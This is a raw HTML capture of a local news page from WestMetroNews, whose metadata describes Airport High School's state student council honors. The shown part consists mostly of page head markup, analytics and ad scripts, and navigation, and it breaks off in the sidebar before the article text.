

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/
body_size: 13073
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='163584';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_de5b504a41c2bab05f4c32a0b4a0d35c.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Airport High School gets top honors from the South Carolina Association of Student Councils - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Airport High School gets top honors from the South Carolina Association of Student Councils - WestMetroNews" /><meta property="og:description" content="Airport High School brought home top honors from the recent annual state convention of the South Carolina Association of Student Councils. Among the recognitions: Airport was recognized as a State Gold Council for the eighth consecutive year. Criteria includes council involvement, council organization, and projects throughout the year in school service, community service, and school [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2024-03-22T11:59:00+00:00" /><meta property="article:modified_time" content="2024-03-25T10:22:06+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg" /><meta property="og:image:width" content="592" /><meta property="og:image:height" content="323" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/#article","isPartOf":{"@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Airport High School gets top honors from the South Carolina Association of Student Councils","datePublished":"2024-03-22T11:59:00+00:00","dateModified":"2024-03-25T10:22:06+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/"},"wordCount":150,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg","keywords":["Airport High School","Breanna White"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/","url":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/","name":"Airport High School gets top honors from the South Carolina Association of Student Councils - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/#primaryimage"},"image":{"@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg","datePublished":"2024-03-22T11:59:00+00:00","dateModified":"2024-03-25T10:22:06+00:00","breadcrumb":{"@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg","width":592,"height":323},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Airport High School gets top honors from the South Carolina Association of Student Councils"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/163584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=163584' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fairport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fairport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-163584 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p 